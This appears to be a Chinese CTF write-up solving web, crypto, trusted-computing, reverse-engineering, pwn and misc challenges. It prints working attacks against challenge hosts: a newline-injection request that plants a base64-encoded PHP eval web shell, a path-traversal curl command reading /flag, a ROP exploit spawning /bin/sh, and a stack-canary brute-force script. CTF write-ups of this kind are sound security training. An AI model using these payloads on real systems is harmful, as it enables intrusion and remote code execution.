Web
dumpit
传参:http://eci-2ze0qz28fupseaafoy24.cloudeci1.ichunqiu.com:8888/?db=%00&table_2_dump=
发现报错:
GET /?db="%3C%3Fphp%20file_put_contents(\"shell.php\",base64_decode(\"PD9waHAgQGV2YWwoJF9HRVRbJ3NoZWxsJ10pOw==\"))%3F%3E"%20>%20log/a.php%20%0a&table_2_dump= HTTP/1.1
Host: eci-2ze0qz28fupseaafoy24.cloudeci1.ichunqiu.com:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
/log/a.php 写入 shell.php,然后读取环境变量得到flag:
Crypto
基于国密SM2算法的密钥密文分发
这里使用在线加解密网站:https://const.net.cn/tool/ 首先进行登录,获取身份标识:
POST /api/login
{
"name":"",
"school":"",
"phone":""
}
id=42126722-ec0b-42fa-a6c9-ef68cda87c61
然后利用网站随机生成公私钥,发送给服务器:
POST /api/allkey
{
"id":"42126722-ec0b-42fa-a6c9-ef68cda87c61",
"publicKey":"5F6A85225F198657E9BD17A190ABA1C64A25DA3E0E6D2ADB76C9DC11501423F3C60A0E617EB798F6E3E393412A181BDBEB8883A73AC45EF78AB33A5B2B0DAE37
}
{
"message": "success",
"data": {
"publicKey": "049df2742de79d5efe662e962bb6db289f0a2a18c56f514bc0a7697cd16f9e3460d0c001c323e79119d3378d9ca8bc600ffa9e4acdc122faa0bad7631aeec59c30",
"privateKey": "125e7d92970266ca8ad0a6a83f71af24d49f3d1f6c9a30bfcfd415970285a67f",
"randomString": "d1ab4c04b4d55381d89e6a35ab3612c24e8c8991e68d2398386c249ac55499ccb95c990949a08fff3801db48ae4e3c4b1e5fa0cd2cf7fded1b57085d01b2b7187f6c2ce87d86a80520be3b3ae041e0ab7bc49f77955923103200f7d68a09c1776afc8c8f8cf2877f4f55d1f6a4ab0818",
"id": "42126722-ec0b-42fa-a6c9-ef68cda87c61"
}
}
使用私钥对 randomString 进行解密得到随机数 C=CC9DFC63D4F485F9F501008D1B00AB73,使用 C 作为密钥对 privatekey 进行 SM4 解密得到私钥明文 2D8A1CB7EFF29E02F2A85AFFDFF897679F0F48D486D8438E5CD4A7D2E0766738。
向服务器请求密钥 D:
POST /api/quantum
{
"id":"42126722-ec0b-42fa-a6c9-ef68cda87c61"
}
{
"message": "success",
"data": {
"id": "42126722-ec0b-42fa-a6c9-ef68cda87c61",
"quantumString": "f4535fc3d083f82ed6c5e3344c1c294465ef835414d877c6b65cfad6872a2c6577f3438e17fcd717bb19b865448cfebc8eba29e37c6236c7954f072f57f581a9816478cd490b3dc320dbe4a54c066129d5aef5d51daf2a79d094257c1f3fee2580318e4b13998818fad44ad7ee192a70"
}
}
使用私钥对加密后的密钥 D 进行解密,然后将结果 540EBECAD4776A362B8A209FC1CC1713 发送给服务器,最后查询 flag 即可:
Sign_in_passwd
可信度量2
首先从 instance/crypt_hub/message.log 获取运行时信息:
**************Begin new trust node proc****************************
{
"HEAD":{"tag":"MESG","version":65537,"sender_uuid":"","receiver_uuid":"","route
":"","flow":"FINISH","state":"MATCH","flag":"NULL","ljump":1,"rjump":1,"record_t
ype":"MESSAGE","record_subtype":"CONN_ACKI","record_num":1,"record_size":151,"ex
pand_num":0,"expand_size":0,"msg_uuid":"a71819163c8f8caedf94cc09a94684488e476593
9a5a77533b54955db9032b40"},
"RECORD":[
{"uuid":"b16eb1b46c2d00f92a6fb8f3c7c304127fdf4da7db51f195acb18b9e432e71c6","clie
nt_name":"server","client_proc":"server","client_addr":"unknown addr","server_uu
id":"b16eb1b46c2d00f92a6fb8f3c7c304127fdf4da7db51f195acb18b9e432e71c6","server_n
ame":"crypt_hub","service":"trust_server","server_addr":"","flags":0,"nonce":""}
],
"EXPAND" :[]
}
************************************************************
{
"HEAD":{"tag":"MESG","version":65537,"sender_uuid":"7862491328c47d0648b97c5abd1
5a93442bd1c974b77607314da3c0156bac929","receiver_uuid":"key_manage","route":"quo
te_nonce","flow":"QUERY","state":"MATCH","flag":"LOCAL","ljump":1,"rjump":2,"rec
ord_type":"GENERAL_RETURN","record_subtype":"STRING","record_num":1,"record_size
":12,"expand_num":0,"expand_size":0,"msg_uuid":"de44c053015ab9b5e531cea46bfa6e96
c8b0d0b19c890e0ff945005b47da6e1c"},
"RECORD":[
{"name":"pcrquote","return_value":"14"}
],
"EXPAND" :[]
}
************************************************************
{
"HEAD":{"tag":"MESG","version":65537,"sender_uuid":"key_manage","receiver_uuid"
:"7862491328c47d0648b97c5abd15a93442bd1c974b77607314da3c0156bac929","route":"quo
te_nonce","flow":"QUERY","state":"RESPONSE","flag":"NULL","ljump":2,"rjump":2,"r
ecord_type":"GENERAL_RETURN","record_subtype":"STRING","record_num":1,"record_si
ze":12,"expand_num":1,"expand_size":0,"msg_uuid":"de44c053015ab9b5e531cea46bfa6e
96c8b0d0b19c890e0ff945005b47da6e1c"},
"RECORD":[
{"name":"pcrquote","return_value":"14"}
],
"EXPAND" :[
{"data_size":0,"type":"GENERAL_RETURN","subtype":"UUID","expand":
{"name":"pcrquote","return_value":"fded59495cb4a8c1ecae6d8f801fca1f541dffc36cf1e
d10281bf3323d2722fa"}
}
]
}
************************************************************
// sender 向 key_manage 发送带有nonce的pcrValue
{
"HEAD":{"tag":"MESG","version":65537,"sender_uuid":"7862491328c47d0648b97c5abd1
5a93442bd1c974b77607314da3c0156bac929","receiver_uuid":"key_manage","route":"quo
te_verify","flow":"QUERY","state":"MATCH","flag":"LOCAL","ljump":1,"rjump":2,"re
cord_type":"GENERAL_RETURN","record_subtype":"STRING","record_num":1,"record_siz
e":12,"expand_num":2,"expand_size":439,"msg_uuid":"533de83d72e1ee88792152dfbfbf1
d1026f00167ba4bbd260e86f57c16de396e"},
"RECORD":[
{"name":"pcrquote","return_value":"14"}
],
"EXPAND" :[
{"data_size":0,"type":"MESSAGE","subtype":"INSTANCE_INFO","expand":
{"proc_name":"term","node_uuid":"0fc56bb95fc2a0e6685fec12f31ea1cc03d470fa819f890
38822b9741741d8b2","user_name":"zhao"}
},
{"data_size":0,"type":"TCM_PIK_DESC","subtype":"PCRQUOTE","expand":
{"userinfo":
{"username":"zhao","user_role":"","node_uuid":"0fc56bb95fc2a0e6685fec12f31ea1cc0
3d470fa819f89038822b9741741d8b2","node_name":"","expand_digest":"","describe":"q
uote_report test"},
"pcrComp":{"select":
{"sizeOfSelect":0,"pcrSelect":"AEAA"},
"valueSize":32,"pcrValue":"Pg0UXi2+FrqjK47s7+0C50WClHt15b27QjyxccClMz0"},
"nonce":"fded59495cb4a8c1ecae6d8f801fca1f541dffc36cf1ed10281bf3323d2722fa","sign
Len":64,"signData":"drc3tcDRf33OKS/wKZbBGjP8cKuxIFGixmv+g0mRJAGUtGfYRxcYKyjxnIRt
yx4BOdTdWUEblhUlLjOtHjoN0w"}
}
]
}
************************************************************
// key_manage 向 quote_report 转发信息
{
"HEAD":{"tag":"MESG","version":65537,"sender_uuid":"key_manage","receiver_uuid"
:"quote_report","route":"quote_verify","flow":"QUERY","state":"MATCH","flag":"LO
CAL","ljump":2,"rjump":2,"record_type":"GENERAL_RETURN","record_subtype":"STRING
","record_num":1,"record_size":12,"expand_num":2,"expand_size":439,"msg_uuid":"5
33de83d72e1ee88792152dfbfbf1d1026f00167ba4bbd260e86f57c16de396e"},
"RECORD":[
{"name":"pcrquote","return_value":"14"}
],
"EXPAND" :[
{"data_size":0,"type":"MESSAGE","subtype":"INSTANCE_INFO","expand":
{"proc_name":"term","node_uuid":"0fc56bb95fc2a0e6685fec12f31ea1cc03d470fa819f890
38822b9741741d8b2","user_name":"zhao"}
},
{"data_size":0,"type":"TCM_PIK_DESC","subtype":"PCRQUOTE","expand":
{"userinfo":
{"username":"zhao","user_role":"","node_uuid":"0fc56bb95fc2a0e6685fec12f31ea1cc0
3d470fa819f89038822b9741741d8b2","node_name":"","expand_digest":"","describe":"q
uote_report test"},
"pcrComp":{"select":
{"sizeOfSelect":0,"pcrSelect":"AEAA"},
"valueSize":32,"pcrValue":"Pg0UXi2+FrqjK47s7+0C50WClHt15b27QjyxccClMz0"},
"nonce":"fded59495cb4a8c1ecae6d8f801fca1f541dffc36cf1ed10281bf3323d2722fa","sign
Len":64,"signData":"drc3tcDRf33OKS/wKZbBGjP8cKuxIFGixmv+g0mRJAGUtGfYRxcYKyjxnIRt
yx4BOdTdWUEblhUlLjOtHjoN0w"}
}
]
}
************************************************************
{
"HEAD":{"tag":"MESG","version":65537,"sender_uuid":"quote_report","receiver_uui
d":"key_manage","route":"quote_verify","flow":"QUERY","state":"MATCH","flag":"LO
CAL","ljump":3,"rjump":2,"record_type":"GENERAL_RETURN","record_subtype":"STRING
","record_num":1,"record_size":12,"expand_num":2,"expand_size":439,"msg_uuid":"5
33de83d72e1ee88792152dfbfbf1d1026f00167ba4bbd260e86f57c16de396e"},
"RECORD":[
{"name":"pcrquote","return_value":"14"}
],
"EXPAND" :[
{"data_size":0,"type":"MESSAGE","subtype":"INSTANCE_INFO","expand":
{"proc_name":"term","node_uuid":"0fc56bb95fc2a0e6685fec12f31ea1cc03d470fa819f890
38822b9741741d8b2","user_name":"zhao"}
},
{"data_size":0,"type":"TCM_KEY_DESC","subtype":"VERIFY_DESC","expand":
{"result":0,"object_uuid":"8267080f87fc66a093200ca17c4ca06cec4327d1dafcab861955f
d47c74cf259","verifykey_uuid":""}
}
]
}
************************************************************
{
"HEAD":{"tag":"MESG","version":65537,"sender_uuid":"key_manage","receiver_uuid"
:"7862491328c47d0648b97c5abd15a93442bd1c974b77607314da3c0156bac929","route":"quo
te_verify","flow":"QUERY","state":"RESPONSE","flag":"NULL","ljump":4,"rjump":2,"
record_type":"GENERAL_RETURN","record_subtype":"STRING","record_num":1,"record_s
ize":12,"expand_num":3,"expand_size":439,"msg_uuid":"533de83d72e1ee88792152dfbfb
f1d1026f00167ba4bbd260e86f57c16de396e"},
"RECORD":[
{"name":"pcrquote","return_value":"14"}
],
"EXPAND" :[
{"data_size":0,"type":"MESSAGE","subtype":"INSTANCE_INFO","expand":
{"proc_name":"term","node_uuid":"0fc56bb95fc2a0e6685fec12f31ea1cc03d470fa819f890
38822b9741741d8b2","user_name":"zhao"}
},
{"data_size":0,"type":"TCM_KEY_DESC","subtype":"VERIFY_DESC","expand":
{"result":0,"object_uuid":"8267080f87fc66a093200ca17c4ca06cec4327d1dafcab861955f
d47c74cf259","verifykey_uuid":""}
},
{"data_size":0,"type":"GENERAL_RETURN","subtype":"STRING","expand":
{"name":"policy_choice","return_value":""}
}
]
}
************************************************************
其中关键部分是需要对 sender 发送的 nonce 进行对比,若不相等,则认为在进行重放攻击,将 solve_result 设置为 error。
若 nonce 检测通过,则需要对 pcrValue 进行校验,其校验规则为初始值拼接策略的值后进行 SM3 哈希计算,其中四个策略的值如下:
{
"type":"GENERAL_RETURN",
"subtype":"UUID"
}
{
"name":"research",
"return_value":"1b483aa95573a38b95f9f866ff7586ade43a686f165fd7875125583cf4a73de4",
}
{
"name":"product",
"return_value":"7a4d7b56552b0d20c1f7566eacdfb5232e627c537aba89143a17fc7a92007f6a",
}
{
"name":"test",
"return_value":"660ca5ea8b7b7f4256d2bdf30a829da85820376020c1167ee232cc74ed6a126f",
}
{
"name":"public",
"return_value":"8b4877c3ffbda4dfe506785e8cbeedeb7364b50b2b8b4a0fc4c0d53a1bae0fc7",
}
因为这里策略有顺序要求 research|product|test|public,于是采用计算 15 个哈希值对其进行校验。然后输出相应结果即可。
编写代码如下:
// general quote_report from (TCM_PIK_DESC,QUOTE_REPORT)
{
RECORD(MESSAGE,INSTANCE_INFO) * instance_info;
RECORD(TCM_PIK_DESC,PCRQUOTE) * quote_report;
// get quote nonce value
printf("key_manage: enter quote report get process!\n");
RECORD(GENERAL_RETURN,UUID) * external_data = msg_expand->expand;
db_record = memdb_find_first(TYPE_PAIR(TCM_PIK_DESC,PCRQUOTE),"nonce",external_data->return_value);
FILE *file=fopen("/home/player/tcmenv_question/src/test.txt","w");
int k=0;
for(k=0;k<32;k++){
fprintf(file,"%d ",external_data->return_value[k]);
}
fclose(file);
if(db_record == NULL)
{
printf("key_manage: can't find quote report!\n");
return -EINVAL;
}
quote_report = db_record->record;
if(quote_report == NULL)
return -EINVAL;
ret = message_add_expand_data(recv_msg,TYPE_PAIR(TCM_PIK_DESC,PCRQUOTE),quote_report);
ret=ex_module_sendmsg(sub_proc,recv_msg);
return ret;
}
FILE *file1=fopen("/home/player/tcmenv_question/src/test.txt","r");
int m=0,number;
char abc[33];
for(m=0;m<32;m++){
fscanf(file1,"%d",&number);
abc[m]=(char)number;
}
abc[32]=0;
if(memcmp(quote_report->nonce,abc,32)!=0)
{
strcpy(solve_result, "error");
}
else {
char zero[32] = {0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0};
char research[32] = {0x81,0xe2,0x1b,0xc2,0x48,0x7c,0x1a,0x17,0x9f,0xfc,0xdb,0xd3,0x89,0xf6,0xc3,0xf1,0xa3,0x02,0xcd,0x26,0x8f,0x0c,0x93,0x78,0xd0,0x83,0x9f,0xc6,0xa0,0x8f,0xd5,0xea};
char product[32] = {0xb2,0x0a,0x7a,0x25,0xc7,0x31,0xd3,0x1b,0x1c,0x2f,0xdf,0xe7,0xcd,0xc4,0xc5,0x3f,0x84,0x6c,0x1b,0x9c,0x0e,0x49,0xbb,0x36,0x2b,0x73,0x41,0x5a,0xa3,0x84,0xce,0xab};
char test[32] = {0xed,0x7b,0x0f,0xd0,0xcb,0x59,0x0d,0x68,0xd6,0xb6,0xf1,0xfe,0x10,0x81,0x1e,0x57,0x7c,0xde,0x4f,0x74,0x17,0xef,0xc4,0xe8,0x59,0x93,0xe0,0xff,0x9a,0xbf,0x89,0x16};
char public[32] = {0x62,0xc8,0x08,0xfd,0x91,0x4c,0xe4,0x47,0x7b,0xc3,0xc5,0xe6,0x22,0x96,0x8b,0x5d,0x5f,0xbe,0xad,0xa4,0x45,0x7e,0x91,0x1f,0xa0,0x0d,0x34,0x4a,0xba,0xab,0x80,0x70};
char researchproduct[32] = {0x20,0x80,0xb4,0xb0,0xb3,0xba,0xc7,0xd2,0x86,0x42,0xb0,0xa9,0x54,0x9b,0xe2,0xdc,0x9e,0x77,0x54,0xb7,0x0d,0x3b,0x96,0x2d,0xbe,0xee,0xe3,0x1b,0x17,0xcb,0x88,0x43};
char researchtest[32] = {0x3e,0x0d,0x14,0x5e,0x2d,0xbe,0x16,0xba,0xa3,0x2b,0x8e,0xec,0xef,0xed,0x02,0xe7,0x45,0x82,0x94,0x7b,0x75,0xe5,0xbd,0xbb,0x42,0x3c,0xb1,0x71,0xc0,0xa5,0x33,0x3d};
char researchpublic[32] = {0xad,0x10,0x5b,0x3b,0x59,0xd2,0xde,0x78,0x55,0xa8,0x08,0xca,0x8a,0x74,0x63,0x72,0x62,0x57,0x38,0x23,0xfe,0xdb,0xcd,0x59,0xbd,0x28,0xfb,0x79,0x15,0x5f,0xb4,0x4d};
char researchtestpublic[32] = {0xdc,0xcb,0x92,0xf5,0x64,0x75,0xa7,0xa9,0xa3,0xd1,0x3d,0x49,0x0d,0x91,0x5a,0x97,0x9e,0xc4,0x4e,0x4c,0x7d,0xfb,0xf5,0x89,0x78,0x48,0xf4,0x98,0xe4,0x85,0x8c,0xdf};
char researchproductpublic[32] = {0x8f,0x8b,0x61,0x7d,0x08,0xf5,0xd2,0x0e,0x51,0xed,0xfd,0x96,0x50,0xb0,0x28,0x99,0xd4,0x69,0x75,0x09,0xe7,0xc7,0x7f,0xe4,0xa1,0x89,0xf9,0x94,0x97,0xcb,0x95,0x9a};
char researchproducttest[32] = {0xdd,0x86,0xde,0x23,0xac,0x9b,0x75,0x30,0xca,0x52,0xec,0x2a,0xc4,0x98,0x2f,0x07,0xdf,0x55,0xe4,0xbd,0xe5,0xa7,0xd5,0x98,0x78,0xab,0xa9,0x39,0x60,0x9e,0xa2,0x8e};
char producttest[32] = {0x2c,0x2d,0xc5,0x73,0xdc,0x11,0xac,0x66,0xb3,0x2c,0x33,0x7e,0x38,0x47,0xdd,0x9d,0x7e,0x6d,0x93,0x25,0xfd,0x8b,0x7f,0x1b,0xb6,0xb6,0x2f,0xcf,0xf6,0xa6,0x0e,0x5b};
char productpublic[32] = {0x0a,0x19,0xf1,0x13,0x98,0xce,0xdf,0xf0,0x9d,0x1c,0x35,0x95,0x60,0x26,0x97,0xaf,0x89,0x2b,0xdc,0x09,0xbd,0xdf,0x1e,0x9e,0x85,0xf0,0xa0,0x73,0x91,0xc3,0x54,0x5b};
char producttestpublic[32] = {0xc5,0x01,0xba,0x81,0x3c,0xa3,0x86,0x2a,0x3b,0xdf,0x14,0xa2,0x34,0x12,0x41,0xe9,0xe2,0x97,0x9f,0xee,0xaf,0x27,0x90,0x22,0x73,0x53,0x9f,0x8e,0x0f,0xde,0x4f,0x2a};
char testpublic[32] = {0xc8,0x11,0xe3,0x69,0x89,0xc2,0x50,0x9f,0xc1,0x9a,0xd3,0xc7,0xcf,0xac,0x5f,0x0f,0x69,0xfa,0x23,0xde,0x40,0xce,0x03,0x90,0x44,0x3b,0x68,0xdd,0xb1,0xde,0x9f,0x5f};
char researchproducttestpublic[32] = {0x6e,0x03,0x3d,0x5a,0x4d,0x38,0x3a,0x80,0x52,0xc2,0x4a,0x11,0xe1,0x22,0x77,0x43,0x88,0x0c,0x35,0x9d,0xfc,0x18,0x64,0x36,0x2c,0xcd,0xee,0x07,0x7b,0x10,0x6d,0x37};
if(memcmp(quote_report->pcrComp.pcrValue, zero, 32)==0) {
strcpy(solve_result,"null");
}
else if(memcmp(quote_report->pcrComp.pcrValue, research, 32)==0) {
strcpy(solve_result,"research");
}
else if(memcmp(quote_report->pcrComp.pcrValue, product, 32)==0) {
strcpy(solve_result,"product");
}
else if(memcmp(quote_report->pcrComp.pcrValue, test, 32)==0) {
strcpy(solve_result,"test");
}
else if(memcmp(quote_report->pcrComp.pcrValue, public, 32)==0) {
strcpy(solve_result,"public");
}
else if(memcmp(quote_report->pcrComp.pcrValue, researchproduct, 32)==0) {
strcpy(solve_result,"research|product");
}
else if(memcmp(quote_report->pcrComp.pcrValue, researchtest, 32)==0) {
strcpy(solve_result,"research|test");
}
else if(memcmp(quote_report->pcrComp.pcrValue, researchpublic, 32)==0) {
strcpy(solve_result,"research|public");
}
else if(memcmp(quote_report->pcrComp.pcrValue, researchtestpublic, 32)==0) {
strcpy(solve_result,"research|test|public");
}
else if(memcmp(quote_report->pcrComp.pcrValue, researchproductpublic, 32)==0) {
strcpy(solve_result,"research|product|public");
}
else if(memcmp(quote_report->pcrComp.pcrValue, researchproducttest, 32)==0) {
strcpy(solve_result,"research|product|test");
}
else if(memcmp(quote_report->pcrComp.pcrValue, producttest, 32)==0) {
strcpy(solve_result,"product|test");
}
else if(memcmp(quote_report->pcrComp.pcrValue, productpublic, 32)==0) {
strcpy(solve_result,"product|public");
}
else if(memcmp(quote_report->pcrComp.pcrValue, producttestpublic, 32)==0) {
strcpy(solve_result,"product|test|public");
}
else if(memcmp(quote_report->pcrComp.pcrValue, testpublic, 32)==0) {
strcpy(solve_result,"test|public");
}
else if(memcmp(quote_report->pcrComp.pcrValue, researchproducttestpublic, 32)==0) {
strcpy(solve_result,"research|product|test|public");
}
}
运行 ./player.sh 即可得到 flag:
Reverse
ezbyte
先用ida打开 G快捷键跳转到start
使用readelf –debug-dump=frames ezbyte,搜索该函数字节码
00000040 0000000000000094 00000044 FDE cie=00000000 pc=0000000000404bf5..0000000000404c21
DW_CFA_advance_loc: 5 to 0000000000404bfa
DW_CFA_def_cfa_offset: 16
DW_CFA_offset: r6 (rbp) at cfa-16
DW_CFA_advance_loc: 3 to 0000000000404bfd
DW_CFA_def_cfa_register: r6 (rbp)
DW_CFA_val_expression: r12 (r12) (
DW_OP_constu: 2616514329260088143;
DW_OP_constu: 1237891274917891239;
DW_OP_constu: 1892739;
DW_OP_breg12 (r12): 0;
DW_OP_plus;
DW_OP_xor;
DW_OP_xor;
DW_OP_constu: 8502251781212277489;
DW_OP_constu: 1209847170981118947;
DW_OP_constu: 8971237;
DW_OP_breg13 (r13): 0;
DW_OP_plus;
DW_OP_xor;
DW_OP_xor;
DW_OP_or;
DW_OP_constu: 2451795628338718684;
DW_OP_constu: 1098791727398412397;
DW_OP_constu: 1512312;
DW_OP_breg14 (r14): 0;
DW_OP_plus;
DW_OP_xor;
DW_OP_xor;
DW_OP_or;
DW_OP_constu: 8722213363631027234;
DW_OP_constu: 1890878197237214971;
DW_OP_constu: 9123704;
DW_OP_breg15 (r15): 0;
DW_OP_plus;
DW_OP_xor;
DW_OP_xor;
DW_OP_or
)
DW_CFA_nop
DW_CFA_nop
DW_CFA_nop
分析DWARF字节码
DW_OP_constu: 2616514329260088143DW_OP_constu表示将一个无符号整数常量推送到表达式栈上。在这里,值为2616514329260088143的常量被推送到栈上。DW_OP_constu: 1237891274917891239同样地,这个指令将值为1237891274917891239的无符号整数常量推送到表达式栈上。DW_OP_constu: 1892739这个指令将值为1892739的无符号整数常量推送到表达式栈上。DW_OP_breg12 (r12): 0DW_OP_breg指令用于基于基址寄存器的偏移量来计算一个新的值。这里,DW_OP_breg12表示使用r12作为基址寄存器,并将其偏移量设置为0。DW_OP_plusDW_OP_plus指令表示将栈顶的两个值相加,并将结果推送回栈上。在这里,它将前面推送的三个常量值进行相加。DW_OP_xorDW_OP_xor指令表示对栈顶的两个值进行异或操作,并将结果推送回栈上。在这里,它将上一个指令相加的结果与前面推送的常量值进行异或操作。DW_OP_xor这是另一个DW_OP_xor指令,它继续对栈顶的两个值进行异或操作。可能是为了进一步混淆计算结果。DW_OP_breg12 (r12): 0是一个DWARF操作码指令,用于基于基址寄存器的偏移量来计算一个新的值。 在这个指令中,DW_OP_breg12表示使用 r12 寄存器作为基址寄存器,并将其偏移量设置为 0。这意味着该指令在当前上下文中将使用 r12 寄存器的值,并将其与偏移量 0 相加,以计算出一个新的值。DW_OP_or是DWARF调试信息格式中的一个操作码指令,用于执行逻辑或(OR)操作。 在DWARF中,DW_OP_or操作码指示在调试信息表达式中执行逻辑或操作。它将栈顶的两个值(布尔值或整数)进行逻辑或运算,并将结果推送回栈上。 具体而言,DW_OP_or的行为如下: 从栈上弹出两个值。 如果这两个值中至少有一个非零(True),则将结果置为 1。 如果这两个值都是零(False),则将结果置为 0。 将结果推送回栈上。
分析发现,读取r12~r15,做异或和加法,判断最终值是否为0,写出解密脚本
r12=(2616514329260088143^1237891274917891239)-1892739
r13=(8502251781212277489^1209847170981118947)-8971237
r14=(2451795628338718684^1098791727398412397)-1512312
r15=(8722213363631027234^1890878197237214971)-9123704
print(b'flag{'+r12.to_bytes(8,'little')+r13.to_bytes(8,'little')+r14.to_bytes(8,'little')+r15.to_bytes(8,'little')+b'3861}')
babyRE

cmp_bytes=[102,10,13,6,28,74,3,1,3,7,85,0,4,75,20,92,92,8,28,25,81,83,7,28,76,88,9,0,29,73,0,86,4,87,87,82,84,85,4,85,87,30]
for i in range(1,len(cmp_bytes)):
cmp_bytes[i]^=cmp_bytes[i-1]
print(bytes(cmp_bytes))
moveAside
程序开头先使用sigaction替换异常处理函数,分别是内存访问异常和未知指令异常,未知指令异常用来做循环,内存访问异常用来调用库函数
动调发现首先使用time,srand和rand做随机数(没用),然后scanf读取数据,将读取数据的地址下内存断点
cmp_bytes=[0x67, 0x9D, 0x60, 0x66, 0x8A, 0x56, 0x49, 0x50, 0x65, 0x65,
0x60, 0x55, 0x64, 0x5C, 0x65, 0x48, 0x50, 0x51, 0x5C, 0x55,
0x67, 0x51, 0x57, 0x5C, 0x49, 0x67, 0x54, 0x63, 0x5C, 0x54,
0x62, 0x52, 0x56, 0x54, 0x54, 0x50, 0x49, 0x53, 0x52, 0x52,
0x56, 0x8C, 0x50, 0x46]
cmp_bytes=[(i^0x19)-0x18 for i in cmp_bytes]
print(bytes(cmp_bytes))
ezAndroid
首先找到服务端所用的安卓程序/priv-app/cpeweb.apk,分析com.wowi.nanoweb.webserver类,可以发现一个任意文件读的漏洞

/temp/img后可以跟..字符,获得父目录的文件内容
于是可以使用curl获取位于根目录的flag
curl --path-as-is 'http://47.104.67.173:8000/temp/img/../../flag'
Pwn
烧烤摊儿
负数增加余额,ROP
from pwn import *
context.log_level='debug'
context.os='linux'
context.arch='amd64'
#p=process('./shaokao')
p=remote('123.56.135.185',18088)
payload=b'/bin/sh\x00'
rdi_addr=0x40264f
rsi_addr=0x40a67e
rdx_rbx_addr=0x4a404b
rax_addr=0x458827
syscall=0x402404
payload+=b'a'*32+p64(rdi_addr)+p64(0x4E60F0)+p64(rsi_addr)+p64(0)+p64(rdx_rbx_addr)+p64(0)*2+p64(rax_addr)+p64(59)+p64(syscall)
p.sendlineafter(b'> ',b'1')
p.sendlineafter('3. 勇闯天涯\n',b'1')
p.sendlineafter('来几瓶?\n',b'-10000')
p.sendlineafter(b'> ',b'4')
p.sendlineafter(b'> ',b'5')
#gdb.attach(p)
p.sendlineafter('烧烤摊儿已归你所有,请赐名:\n',payload)
p.interactive()
funcanary
一字节一字节爆破canary,爆破返回地址低两字节至backdoor
from pwn import *
context.log_level='debug'
context.os='linux'
context.arch='amd64'
p=remote('123.56.238.150',37566)
#p=process('./funcanary')
payload=b'a'*104
canary=b''
#gdb.attach(p)
for i in range(8):
for j in range(256):
canary=canary[:i]+j.to_bytes(1,'little')+canary[i+1:]
print(canary)
p.sendafter(b'welcome\n',payload+canary)
s=p.recvline()
print(s)
if s==b'have fun\n':
break
for i in range(16):
payload=b'a'*104+canary+b'a'*8+b'\x31'+(i*16+2).to_bytes(1,'little')
p.send(payload)
s=p.recv()
print(s)
pause()
Misc
被加密的生产流量
流量包中发现Modbus协议流量,追踪流发现明文传输的base32编码数据,解码拿到flag。
国粹
给了三个图

1
4 5 10 30
2
3 4 5 6 10 29 30
3
3 4 10 16 17 22 23 24 25 29 30
4
